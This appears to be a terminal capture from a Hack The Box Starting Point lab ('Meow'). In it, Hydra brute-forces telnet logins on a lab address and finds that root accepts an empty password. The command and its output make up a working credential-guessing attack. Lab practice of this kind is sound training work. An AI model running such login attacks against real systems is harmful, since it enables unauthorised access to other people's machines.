 ┌──(kali㉿kali)-[~/…/htb/starting-point/tier0/Meow]
└─$ hydra -C creds2.lst 10.129.168.164 telnet -V -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 22:35:48
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries, ~1 try per task
[DATA] attacking telnet://10.129.168.164:23/
[ATTEMPT] target 10.129.168.164 - login "admin" - pass "" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 10.129.168.164 - login "administrator" - pass "" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 10.129.168.164 - login "root" - pass "" - 3 of 3 [child 2] (0/0)
[23][telnet] host: 10.129.168.164   login: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 22:36:00